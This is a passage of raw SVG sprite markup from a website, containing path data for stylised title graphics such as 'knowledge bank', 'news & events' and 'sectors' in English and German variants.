1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 